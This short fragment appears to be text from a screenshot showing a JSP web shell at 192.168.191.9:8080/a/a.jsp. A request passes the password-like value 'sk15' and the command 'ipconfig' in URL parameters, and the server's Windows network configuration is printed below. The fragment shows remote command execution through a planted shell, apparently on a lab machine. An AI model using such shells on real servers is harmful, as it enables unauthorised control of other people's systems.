 192.168.191.9:8080/a/a.jsp?au
不安全
192.168.191.9:8080/a/a.jsp?au=sk15&cr=ipconfig
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . : workgroup
IP Address. . . . . . . . . . . . : 192.168.191.9
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.191.1